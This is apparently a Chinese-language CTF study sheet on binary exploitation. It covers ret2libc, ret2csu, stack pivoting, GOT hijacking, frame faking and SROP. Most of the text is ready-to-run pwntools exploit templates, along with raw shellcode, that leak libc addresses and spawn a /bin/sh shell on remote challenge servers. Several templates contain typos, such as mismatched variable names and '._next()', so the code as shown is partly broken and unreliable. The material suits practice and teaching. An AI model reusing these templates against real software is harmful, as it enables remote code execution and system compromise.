| from pwn import * context.log_level = ‘debug’ p = remote(‘node4.buuoj.cn’, 28222) offset = 0x14 binsh_addr = 0x80eb584 pop_eax = 0x80bae06 pop_edx_ecx_ebx = 0x0806e850 int_80 = 0x80493e1 read_addr = 0x0806CD50 payload = b’a’*0x20 + p32(read_addr) + p32(pop_edx_ecx_ebx) + p32(0) + p32(binsh_addr) + p32(0x8) payload += p32(pop_eax) + p32(0xb) + p32(pop_edx_ecx_ebx) + p32(0) + p32(0) + p32(binsh_addr) + p32(int_80) p.sendline(payload) p.send(‘/bin/sh\x00’) p.interactive() |
|---|
Ret2libc
ROP
ROP (Return Oriented Programming),主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段(gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。
ROP 攻击一般需要满足如下条件
1.程序存在溢出,并且可以控制返回地址。
2.可以找到满足条件的 gadgets 以及相应 gadgets 的地址。
原理:控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)。一般情况下,我们会选择执行 system(“/bin/sh”),故而此时我们需要知道 system 函数的地址。
构建方法:
1.是否有system函数
if(1)
1.直接用ida查看sys函数的位置,记下即可
2.直接加载elf文件,直接定位也可以的
if(0)
1. 想办法泄露system的地址,一般选择在溢出点之前使用过的puts,read,write等函数
puts函数
64 payload = p64(cyclic(offset)) + p64(rdiaddr) + p64(putsgot) + p64(putsplt) + p64(main)
32 payload = p32(cyclic(offset)) + p32(putsplt) + p32(main) + p32(puts_got)
write函数
64 payload = p64(cyclic(offset)) + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(write_got)
payload += p64(pop_rdx_ret) + p64(8) + p64(main)
32 payload = p32(cyclic(offset)) + p32(wirte_plt) + p32(main)
payload += p32(write_fd) + p32(write_got) + p32(write_length)
printf函数
64 paylioad = p64(cyclic(offset)) + p64(pop_rdi) +p64(format_str)
payload += p64(ris_r15_addr) + p64(printf_got) +p64(0)
payload += p64(printf_plt) + p64(main)
//format_str 为指定printf函数输出的格式
32 payload = p32(cyclic(offset)) + p32(printf_plt) + p32(main) + p32(format_str) + p32(printf_got)
接受泄露地址
addr = u32(p.recvuntil(“\xf7”)[-4:])
addr = u64(p.recvuntil(“\x7f”)[-6:].ljust(8, “\x00”))
代码含义:接收从7f之前的6位,然后不足的用0补充 (ljust(8,”\x00”))
2.根据泄露的地址确定基地址,由libc的加载的版本号确定
libc = ELF(“./“) //确定libc的版本
libc_base = leak_addr - libc.sym[‘’] //确定libc的基地址
sys_addr = libc_base + libc.sym[‘system’] //通过偏移量找到system函数
bin_sh_addr = libc_base + libc.search(‘/bin/sh’).__next() //在libc中找到/bin/sh字符串
3.是否有/bin/sh字符串或者sh字符串
if(1)
直接用ida查看/bin/sh或者sh字符串的地址,当然动态调试gdb也是可以的
binsh =next(elf.search(b’/binsh’)) ps: 这种方法是通过加载elf文件
if(0)
想办法构造一个字符串
binsh = libc.search(‘/bin/sh’).__next() ps:这种方法是通过加载libc
4.不同位操作系统的区别
32位程序是栈上传参
64位程序是寄存器传参 传参顺序是 rdi rsi rdx rcx r8 r9 当参数超过六个的时候再使用栈
ret2libc 64位 printf 模板
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,28819) elf = ELF(‘babyrop2’) libc = ELF(‘./libc.so.6’) printf_plt = elf.plt[‘printf’] read_got = elf.got[‘read’] main = elf.symbols[‘main’] offset = 0x20 + 8 pop_rdi_ret = 0x400733 pop_rsi_r15_ret = 0x400731 format_str=0x400770 payload1 = offset * b’a’ + p64(pop_rdi_ret) + p64(format_str) payload1 += p64(pop_rsi_r15_ret) + p64(read_got) + p64(0) + p64(printf_plt) + p64(main) p.recvuntil(‘name?’) p.sendline(payload1) read_addr = u64(p.recvuntil(‘\x7f’)[-6:].ljust(8, b’\x00’)) print(hex(read_addr)) libcbase = read_addr - libc.symbols[‘read’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() payload2=b’a’0x20+b’b’0x8+p64(pop_rdi_ret)+p64(binsh_addr)+p64(system_addr)+p64(main) p.recvuntil(“What’s your name?”) p.sendline(payload2) p.interactive() |
|---|
ret2libc 32位 printf 模板
| from pwn import * p = remote(‘node4.buuoj.cn’,29582) elf = ELF(‘./pwn2_sctf_2016’) libc = ELF(‘./32-libc-2.23.so’) context(log_level = ‘debug’) printf_plt = elf.plt[‘printf’] printf_got = elf.got[‘printf’] main = elf.symbols[‘main’] offset = 0x2c + 4 format_addr = 0x80486F8 p.sendlineafter(‘How many bytes do you want me to read?’,’-1’) p.recvuntil(‘data!\n’) payload1 = offset* b’a’ + p32(printf_plt) + p32(main) + p32(format_addr) + p32(printf_got) p.sendline(payload1) p.recvuntil(‘said: ‘) p.recvuntil(‘said: ‘) printf_addr = u32(p.recv(4)) print(hex(printf_addr)) libcbase = printf_addr - libc.symbols[‘printf’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() p.sendlineafter(‘How many bytes do you want me to read?’,’-1’) p.recvuntil(‘data!\n’) payload2 = offset * b’a’ + p32(system_addr) + p32(0xdeadbeef) +p32(binsh_addr) p.sendline(payload2) p.interactive() |
|---|
ret2libc 64位 puts 模板
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,28532) elf = ELF(‘./bjdctf_2020_babyrop’) libc = ELF(‘./64-libc-2.23.so’) puts_plt = elf.plt[‘puts’] puts_got = elf.got[‘puts’] main_addr = elf.symbols[‘main’] pop_rdi_ret = 0x0000000000400733 ret_addr = 0x00000000004004c9 offset = 0x20 + 8 p.recv() payload1 = offset * b’a’ + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr) p.sendline(payload1) puts_addr = u64(p.recvuntil(‘\x7f’)[-6:].ljust(8,b’\x00’)) print(hex(puts_addr)) libcbase = puts_addr - libc.symbols[‘puts’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() p.recv() payload2 = offset * b’a’ + p64(ret_addr) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr) p.sendline(payload2) p.interactive() |
|---|
ret2libc 32位 puts 模板
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,25461) elf = ELF(‘./PicoCTF_2018_buffer_overflow_1’) libc = ELF(‘./32-libc-2.27.so’) puts_plt = elf.plt[‘puts’] puts_got = elf.got[‘puts’] main_addr = elf.symbols[‘main’] offset = 0x28 + 4 p.recv() payload1 = b’a’* offset + p32(puts_plt) + p32(main_addr) + p64(puts_got) p.sendline(payload1) puts_addr = u32(p.recvuntil(“\xf7”)[-4:]) libcbase = puts_addr - libc.symbols[‘puts’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() p.recv() payload2 = b’a’* offset + p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr) p.sendline(payload2) p.interactive() |
|---|
ret2libc 64位 write 模板
| from pwn import * p = remote(‘node4.buuoj.cn’,26680) elf = ELF(‘./guestbook’) libc = ELF(‘./64-libc-2.23.so’) context(log_level = ‘debug’) write_plt = elf.plt[‘write’] write_got = elf.got[‘write’] main = elf.symbols[‘main’] offset = 0x88 + 8 pop_rdi = 0x4006f3 pop_rsi_r15 =0x4006f1 payload1 = b’a’* offset + p64(pop_rdi) + p64(1) + p64(pop_rsi_r15) + p64(write_got) + p64(8) payload1 += p64(write_plt) + p64(main) p.sendlineafter(‘Input your message:\n’,payload1) write_addr = u64(p.recvuntil(“\x7f”)[-6:].ljust(8, b”\x00”)) print(hex(write_addr)) libcbase = write_addr - libc.symbols[‘write’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() payload2= b’a’* offset + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr) + p64(main) p.sendline(payload2) p.interactive() |
|---|
ret2libc 32位 write 模板
| from pwn import * p = remote(‘node4.buuoj.cn’,25542) elf = ELF(‘./2018_rop’) libc = ELF(‘./32-libc-2.27.so’) context(log_level = ‘debug’) write_plt = elf.plt[‘write’] write_got = elf.got[‘write’] main = elf.symbols[‘main’] offset = 0x88 + 4 valnerable = 0x08048474 payload1 = offset * b’a’ + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4) p.sendline(payload1) write_addr = u32(p.recv(4)) print(hex(write_addr)) libcbase = write_addr - libc.symbols[‘write’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() payload2 = offset * b’a’ + p32(system_addr) + p32(0xdeadbeef) +p32(binsh_addr) p.sendline(payload2) p.interactive() |
|---|
Ret2csu
原理 : 在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,但是大多数时候,我们很难找到每一个寄存器对应的 gadgets。 这时候,我们可以利用 x64 下的 __libc_csu_init 中的 gadgets。这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在。我们先来看一下这个函数 (当然,不同版本的这个函数有一定的区别)
| .text:0000000000400540 ; void _libc_csu_init(void) .text:0000000000400540 public __libc_csu_init .text:0000000000400540 __libc_csu_init proc near ; DATA XREF: _start+16↑o .text:0000000000400540 ; __unwind { .text:0000000000400540 push r15 .text:0000000000400542 push r14 .text:0000000000400544 mov r15d, edi .text:0000000000400547 push r13 .text:0000000000400549 push r12 .text:000000000040054B lea r12, __frame_dummy_init_array_entry .text:0000000000400552 push rbp .text:0000000000400553 lea rbp, __do_global_dtors_aux_fini_array_entry .text:000000000040055A push rbx .text:000000000040055B mov r14, rsi .text:000000000040055E mov r13, rdx .text:0000000000400561 sub rbp, r12 .text:0000000000400564 sub rsp, 8 .text:0000000000400568 sar rbp, 3 .text:000000000040056C call _init_proc .text:0000000000400571 test rbp, rbp .text:0000000000400574 jz short loc_400596 .text:0000000000400576 xor ebx, ebx .text:0000000000400578 nop dword ptr [rax+rax+00000000h] .text:0000000000400580 .text:0000000000400580 loc_400580: ; CODE XREF: __libc_csu_init+54↓j .text:0000000000400580 mov rdx, r13 .text:0000000000400583 mov rsi, r14 .text:0000000000400586 mov edi, r15d .text:0000000000400589 call qword ptr [r12+rbx*8] .text:000000000040058D add rbx, 1 .text:0000000000400591 cmp rbx, rbp .text:0000000000400594 jnz short loc_400580 .text:0000000000400596 .text:0000000000400596 loc_400596: ; CODE XREF: __libc_csu_init+34↑j .text:0000000000400596 add rsp, 8 .text:000000000040059A pop rbx .text:000000000040059B pop rbp .text:000000000040059C pop r12 .text:000000000040059E pop r13 .text:00000000004005A0 pop r14 .text:00000000004005A2 pop r15 .text:00000000004005A4 retn .text:00000000004005A4 ; } // starts at 400540 .text:00000000004005A4 __libc_csu_init endp |
|---|
这里我们可以利用以下几点
1. 从0x40059A 一直到结尾 我们可以利用栈溢出构造栈上数据来控rbx,rbp,r12,r13,r14,r15 寄存器的数据。
2. 从 0x400580 到 0x400589,我们可以将 r13 赋给 rdx, 将 r14 赋给 rsi,将 r15d 赋给 edi(需要注意的是,虽然这里赋给的是 edi,但其实此时 rdi 的高 32 位寄存器值为 0(自行调试),所以其实我们可以控制 rdi 寄存器的值,只不过只能控制低 32 位),而这三个寄存器,也是 x64 函数调用中传递的前三个寄存器。
3. 此外,如果我们可以合理地控制 r12 与 rbx,那么我们就可以调用我们想要调用的函数。比如说我们可以控制 rbx 为 0,使 [r12+rbx*8] 整体为存储我们想要调用的函数的地址。
4. 从 0x40058D 到 0x400594,我们可以控制 rbx 与 rbp 的之间的关系为 rbx+1 = rbp,这样我们就不会执行 loc_400600,进而可以继续执行下面的汇编程序。这里我们可以简单的设置 rbx=0,rbp=1。
ret2csu 模板
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,25438) #p = process(‘./ciscn_s_3’) main = 0x0004004ED rax_59_ret = 0x04004E2 pop_rdi = 0x4005a3 pop_rbx_rbp_r12_r13_r14_r15 = 0x40059A mov_rdx_r13_call = 0x0400580 sys = 0x00400517 payload1 = b’/bin/sh\x00’* 2 + p64(main) p.send(payload1) p.recv(0x20) binsh = u64(p.recv(8)) - 280 #根据接受到的栈地址 利用gdb的调试所找到的偏移 rax_59 = binsh + 0x50 # 此条是写完payload2所写的,指向的实际地址为rax_59_ret # b’/bin/sh\x00’* 2 + p64(pop_rbx_rbp_r12_r13_r14_r15) + # p64(0) 2+p64(rax_59)+p64(0) 3+ p64(mov_rdx_r13_call) # 所有的长度为 0x50 payload2 = b’/bin/sh\x00’* 2 payload2 += p64(pop_rbx_rbp_r12_r13_r14_r15) + p64(0) 2 + p64(rax_59) + p64(0) 3 payload2 += p64(mov_rdx_r13_call) + p64(rax_59_ret) payload2 += p64(pop_rdi) + p64(binsh) + p64(sys) p.send(payload2) p.interactive() |
|---|
from pwn import * from LibcSearcher import LibcSearcher #context.log_level = ‘debug’ elf = ELF(‘./‘) p = process(‘./level5’) write_got = elf.got[‘write’] read_got = elf.got[‘read’] main_addr = elf.symbols[‘main’] bss_base = elf.bss() csu_front_addr = 0x400600 #对应寄存器给值 csu_end_addr = 0x000000000040061A #对应寄存器赋值 fakeebp = ‘b’ * 8 def csu(rbx, rbp, r12, r13, r14, r15, last): # pop rbx,rbp,r12,r13,r14,r15 # rbx should be 0, # rbp should be 1,enable not to jump # r12 should be the function we want to call # rdi=edi=r15d # rsi=r14 # rdx=r13 payload = ‘a’ * 0x80 + fakeebp payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64( r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += ‘a’ * 0x38 payload += p64(last) sh.send(payload) sleep(1) p.recvuntil(‘Hello, World\n’) ## RDI, RSI, RDX, RCX, R8, R9, more on the stack ## write(1,write_got,8) csu(0, 1, write_got, 8, write_got, 1, main_addr) write_addr = u64(sh.recv(8)) libc = LibcSearcher(‘write’, write_addr) libc_base = write_addr - libc.dump(‘write’) execve_addr = libc_base + libc.dump(‘execve’) log.success(‘execve_addr ‘ + hex(execve_addr)) ##gdb.attach(p) ## read(0,bss_base,16) ## read execve_addr and /bin/sh\x00 p.recvuntil(‘Hello, World\n’) csu(0, 1, read_got, 16, bss_base, 0, main_addr) p.send(p64(execve_addr) + ‘/bin/sh\x00’) p.recvuntil(‘Hello, World\n’) ## execve(bss_base+8) csu(0, 1, bss_base, 0, 0, bss_base + 8, main_addr) p.interactive() |
stack pivot 控制sp指针
原理: 正如它所描述的,该技巧就是劫持栈指针指向攻击者所能控制的内存处,然后再在相应的位置进行 ROP。
一般来说,我们可能在以下情况需要使用 stack pivoting
● 可以控制的栈溢出的字节数较少,难以构造较长的 ROP 链
● 开启了 PIE 保护,栈地址未知,我们可以将栈劫持到已知的区域。
● 其它漏洞难以利用,我们需要进行转换,比如说将栈劫持到堆空间,从而在堆上写 rop 及进行堆漏洞利用
此外,利用 stack pivoting 有以下几个要求
● 可以控制程序执行流。
● 可以控制 sp 指针。一般来说,控制栈指针会使用 ROP,常见的控制栈指针的 gadgets 一般是pop rsp/esp
当然,还会有一些其它的姿势。比如说 libc_csu_init 中的 gadgets,我们通过偏移就可以得到控制 rsp 指针。上面的是正常的,下面的是偏移的。
| gef➤ x/7i 0x000000000040061a 0x40061a <__libc_csu_init+90>: pop rbx 0x40061b <__libc_csu_init+91>: pop rbp 0x40061c <__libc_csu_init+92>: pop r12 0x40061e <__libc_csu_init+94>: pop r13 0x400620 <__libc_csu_init+96>: pop r14 0x400622 <__libc_csu_init+98>: pop r15 0x400624 <__libc_csu_init+100>: ret gef➤ x/7i 0x000000000040061d 0x40061d <__libc_csu_init+93>: pop rsp 0x40061e <__libc_csu_init+94>: pop r13 0x400620 <__libc_csu_init+96>: pop r14 0x400622 <__libc_csu_init+98>: pop r15 0x400624 <__libc_csu_init+100>: ret |
|---|
此外,还有更加高级的 fake frame 存在可以控制内容的内存,一般有如下
● bss 段。由于进程按页分配内存,分配给 bss 段的内存大小至少一个页 (4k,0x1000) 大小。然而一般 bss 段的内容用不了这么多的空间,并且 bss 段分配的内存页拥有读写权限。
● heap。但是这个需要我们能够泄露堆地址。
stack pivoting 模板
| from pwn import * context.log_level=’debug’ r=remote(‘node4.buuoj.cn’, 27826) shellcode = b”\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73” shellcode += b”\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0” shellcode += b”\x0b\xcd\x80” sub_esp_jmp = asm(‘sub esp,0x28;jmp esp’) jmp_esp = 0x08048504 payload = shellcode + b’a’ * (0x20-len(shellcode)) + b’bbbb’ + p32(jmp_esp) + sub_esp_jmp r.sendline(payload) r.interactive() |
|---|
hijack GOT
将某个函数的地址替换成另一个函数的地址
对外部函数的调用需要在生成可执行文件时将外部函数链接到程序

当程序需要调用某个外部函数时,首先到 PLT 表内寻找对应的入口点,跳转到 GOT 表中
确定函数 A 在 GOT 表中的条目位置
函数调用的汇编指令中找到 PLT 表中该函数的入口点位置,从而定位到该函数在 GOT 中的条目
如何确定函数 B 在内存中的地址
假如我们知道了函数 A 的运行时地址(读取 GOT 表内容),也知道函数 A 和函数 B 在动态链接库内的相对位置,就可以推算出函数 B 的运行时地址
frame faking 构建虚假的栈空间
原理:
概括地讲,我们在之前讲的栈溢出不外乎两种方式
控制程序 EIP
控制程序 EBP
其最终都是控制程序的执行流。在 frame faking 中,我们所利用的技巧便是同时控制 EBP 与 EIP,

这样我们在控制程序执行流的同时,也改变程序栈帧的位置。一般来说其 payload 如下
| buffer padding|fake ebp|leave ret addr| |
|---|
即我们利用栈溢出将栈上构造为如上格式。这里我们主要讲下后面两个部分
● 函数的返回地址被我们覆盖为执行 leave ret 的地址,这就表明了函数在正常执行完自己的 leave ret 后,还会再次执行一次 leave ret。
● 其中 fake ebp 为我们构造的栈帧的基地址,需要注意的是这里是一个地址。一般来说我们构造的假的栈帧如下
| fake ebp | v ebp2|target function addr|leave ret addr|arg1|arg2 |
|---|
这里我们的 fake ebp 指向 ebp2,即它为 ebp2 所在的地址。通常来说,这里都是我们能够控制的可读的内容。
下面的汇编语法是 intel 语法。
在我们介绍基本的控制过程之前,我们还是有必要说一下,函数的入口点与出口点的基本操作
入口点
| push ebp # 将ebp压栈 mov ebp, esp #将esp的值赋给ebp |
|---|
出口点
| leave ret #pop eip,弹出栈顶元素作为程序下一个执行地址 |
|---|
其中 leave 指令相当于
| mov esp, ebp # 将ebp的值赋给esp pop ebp # 弹出ebp |
|---|
下面我们来仔细说一下基本的控制过程。
1. 在有栈溢出的程序执行 leave 时,其分为两个步骤
○ mov esp, ebp ,这会将 esp 也指向当前栈溢出漏洞的 ebp 基地址处。
○ pop ebp, 这会将栈中存放的 fake ebp 的值赋给 ebp。即执行完指令之后,ebp 便指向了 ebp2,也就是保存了 ebp2 所在的地址。
2. 执行 ret 指令,会再次执行 leave ret 指令。
3. 执行 leave 指令,其分为两个步骤
○ mov esp, ebp ,这会将 esp 指向 ebp2。
○ pop ebp,此时,会将 ebp 的内容设置为 ebp2 的值,同时 esp 会指向 target function。
4. 执行 ret 指令,这时候程序就会执行 target function,当其进行程序的时候会执行
○ push ebp,会将 ebp2 值压入栈中,
○ mov ebp, esp,将 ebp 指向当前基地址。
此时的栈结构如下
| ebp | v ebp2|leave ret addr|arg1|arg2 |
|---|
- 当程序执行时,其会正常申请空间,同时我们在栈上也安排了该函数对应的参数,所以程序会正常执行。
2. 程序结束后,其又会执行两次 leave ret addr,所以如果我们在 ebp2 处布置好了对应的内容,那么我们就可以一直控制程序的执行流程。
可以看出在 fake frame 中,我们有一个需求就是,我们必须得有一块可以写的内存,并且我们还知道这块内存的地址,这一点与 stack pivoting 相似。
frame faking + ret2libc bss 段 32位 模板
| from pwn import * context.log_level = “debug” p = remote(“node4.buuoj.cn”,27398) elf=ELF(‘./level3’) libc = ELF(‘./32-libc-2.23.so’) bss1 = elf.bss() + 0x200 #bss头部 bss2 = elf.bss() + 0x300 #bss尾部 offset = 0x88 write_plt = elf.symbols[‘write’] write_got = elf.got[‘write’] read = elf.symbols[‘read’] leave_ret = 0x08048482 #由于函数执行完成会自动执行call函数相对于执行了一次leave ret payload1 = b”a”* offset + p32(bss1) #old_ebp的地址直接覆盖为bss段上的地址,ebp会直接去bss段上的地址 payload1 += p32(read) + p32(leave_ret) #程序执行流现在会先执行完read函数 返回地址为lea_ret payload1 += p32(0) + p32(bss1) + p32(0x100) p.sendafter(“Input:\n”,payload1) payload2 = p32(bss2) #这一个地址是上一个lea_ret地址执行后新的ebp,而之前的bss1成为新的esp payload2 += p32(write_plt) + p32(1) + p32(write_got) + p32(4) #这里也是先执行puts函数 打印出put_got表的地址 payload2 += p32(read) + p32(leave_ret) #再执行read函数向bss1写入内容 执行完之后再lea_ret payload2 += p32(0) + p32(bss1) + p32(0x100) #写入的内容除开第一个四字节内容应该是新的ebp #后面可以直接执行system函数获取shell p.send(payload2) write_addr = u32(p.recv(4)) libcbase = write_addr - libc.symbols[‘write’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() payload3 = p32(bss2) #这里的bss成为新的ebp payload3 += p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr) #继续执行system函数获得shell p.send(payload3) p.interactive() |
|---|
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,27444) elf = ELF(‘./spwn’) libc = ELF(‘./32-libc-2.23.so’) write_plt = elf.plt[‘write’] write_got = elf.got[‘write’] main = elf.symbols[‘main’] offset = 0x18 bss_addr = 0x804A300 lea_ret = 0x8048511 payload1 = p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4) p.sendafter(“name?”, payload1) payload2 = b’a’ *offset + p32(bss_addr - 4) + p32(lea_ret) p.sendafter(“say?”, payload2) write_addr = u32(p.recv(4)) print(hex(write_addr)) libcbase = write_addr - libc.symbols[‘write’] system_addr = libcbase + libc.symbols[‘system’] binshaddr = libcbase + libc.search(b”/bin/sh”)._next() payload3 = p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr) p.sendafter(“name?”, payload3) payload4 = b’a’ *offset + p32(bss_addr-4) + p32(lea_ret) p.sendafter(“say?”, payload4) p.interactive() |
|---|
frame faking + ret2libc bss 段 64位 模板
| from pwn import * context.log_level = “debug” p = remote(“node4.buuoj.cn”, 28559) elf=ELF(‘./gyctf_2020_borrowstack’) libc = ELF(‘./64-libc-2.23.so’) bss1 = 0x601080 bss2 = bss1 + 0x100 offset = 0x60 puts_plt = elf.plt[‘puts’] puts_got = elf.got[‘puts’] read = elf.symbols[‘read’] main_addr = elf.symbols[‘main’] leave_ret = 0x400699 pop_rdi_ret = 0x400703 ret = 0x4004c9 #由于函数执行完成会自动执行call函数相对于执行了一次leave ret payload1 = b”a”* offset + p64(bss1) #old_ebp的地址直接覆盖为bss段上的地址,ebp会直接去bss段上的地址 payload1 += p64(leave_ret) #程序执行流现在会先执行完read函数 返回地址为lea_ret p.sendafter(“Tell me what you want\n”,payload1) payload2 = p64(bss2) #这一个地址是上一个lea_ret地址执行后新的ebp,也就是说bss2成为新的ebp,而之前的bss1成为新的esp payload2 += p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr) p.sendafter(“use your borrow stack now!\n”,payload2) puts_addr = u64(p.recvuntil(‘\x7f’)[-6:].ljust(8,b’\x00’)) print(hex(puts_addr)) libcbase = puts_addr - libc.symbols[‘puts’] one_gadget = libcbase + 0x4526a #由于函数执行完成会自动执行call函数相对于执行了一次leave ret payload3 = b”a”* (offset + 8) + p64(one_gadget) p.sendafter(“Tell me what you want\n”,payload3) p.interactive() |
|---|
frame faking + 栈泄露地址 32位 模板
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,29595) elf = ELF(‘./ciscn_2019_es_2’) payload1 = b’a’* 0x27 + b’b’ p.sendafter(‘name?’,payload1) p.recvuntil(‘b’) ebp = u32(p.recv(4)) system=elf.plt[‘system’] main=elf.symbols[‘main’] leave_ret = 0x08048562 payload2 = (b’a’* 4 + p32(system) + p32(0xdeadbeef) + p32(ebp-0x28) + b’/bin/sh\x00’).ljust(0x28,b’\x00’) payload2 += p32(ebp-0x38) + p32(leave_ret) p.send(payload2) p.interactive() |
|---|
frame faking + 栈泄露地址 64位 模板
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’, 29523) elf = ELF(‘./ACTF_2019_babystack’) libc = ELF(‘./64-libc-2.27.so’) offset = 0xd0 puts_plt = elf.plt[‘puts’] puts_got = elf.got[‘puts’] main_addr = 0x4008F6 leave_ret = 0x400a18 pop_rdi_ret = 0x400ad3 p.sendlineafter(“>”,”224”) p.recvuntil(“0x”) stack_addr = int(p.recv(12),16) payload1 = b’a’* 0x8 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr) payload1 = payload1.ljust(0xD0, b’a’) payload1 += p64(stack_addr) + p64(leave_ret) p.send(payload1) puts_addr = u64(p.recvuntil(‘\x7f’)[-6:].ljust(8,b”\x00”)) print(“puts_addr —-> “,hex(puts_addr)) libcbase = puts_addr - libc.symbols[‘puts’] one_gadget = libcbase + 0x4f2c5 p.sendlineafter(“>”,”224”) p.recvuntil(“0x”) stack_addr = int(p.recv(12),16) payload2 = b’a’* 0x8 + p64(one_gadget) payload2 = payload2.ljust(0xD0, b’a’) payload2 += p64(stack_addr) + p64(leave_ret) p.recvuntil(‘>’) p.send(payload2) p.interactive() |
|---|

SROP
利用条件
a. 可以通过栈溢出来控制栈的内容
b. 可以能需要知道相应的地址
■ “/bin/sh” “flag”
■ SIgnal Frame
■ syscall or sigreturn
c. 需要足够大的空间来塞下整个sigreturn frame
选择方式
a. 直接getshell
b. 直接orw
c. 执行mprotcet进而利用shellcode来orw
SROP 泄露栈地址直接getshell 64位 模板
| from pwn import * context(log_level=’debug’, arch=”amd64”, os=”linux”) p = remote(“node4.buuoj.cn”, 27467) elf = ELF(‘./‘) libc = ELF(‘./‘) gadget = 0x4004da syscall = 0x400517 func = 0x4004ed payload1 = b’a’* 0x10 + p64(func) p.send(payload1) stack = u64(p.recvuntil(‘\x7f’)[-6:].ljust(8,’\x00’)) - 0x118 print(hex(stack)) frame = SigreturnFrame() frame.rax = 59 frame.rdi = stack frame.rip = syscall frame.rsi = 0 payload2 = b’/bin/sh\x00’ * 0x10 + p64(gadget) + p64(syscall) + str(frame) p.send(payload2) p.interactive() |
|---|
| from pwn import * from LibcSearcher import * #context.arch=’amd64’ context(os=’linux’,arch=’amd64’,log_level=’debug’) p=process(“./ciscn_2019_es_7”) #p=remote(‘node3.buuoj.cn’,26447) syscall_ret=0x400517 sigreturn_addr=0x4004da system_addr=0x4004E2 rax=0x4004f1 p.send(“/bin/sh”+”\x00”*9+p64(rax)) p.recv(32) stack_addr=u64(p.recv(8)) log.success(“stack: “+hex(stack_addr)) p.recv(8) sigframe = SigreturnFrame() sigframe.rax = constants.SYS_execve sigframe.rdi = stack_addr - 0x118 sigframe.rsi = 0x0 sigframe.rdx = 0x0 sigframe.rsp = stack_addr sigframe.rip = syscall_ret p.send(“/bin/sh”+”\x00”*(0x1+0x8)+p64(sigreturn_addr)+p64(syscall_ret)+str(sigframe)) p.interactive() |
|---|
堆相关漏洞
栈是分配局部变量和存储函数调用参数的主要场所,系统在创建每个线程时会自动为其创建栈。对于C/C++这样的编程语言,编译器在编译阶段会生成合适的代码来从栈上分配和释放空间,不需要编写任何的代码。但是,栈空间(尤其内核态)的容量相对较小,为了防止溢出,不适合在栈上分配特别大的内存区。其次,由于栈帧通常是随着函数的调用和返回而创建和消除的,因此分配在栈上的变量只在函数内有效,这使栈只适合分配局部变量,不适合分配需要较长生存期的全局变量和对象。
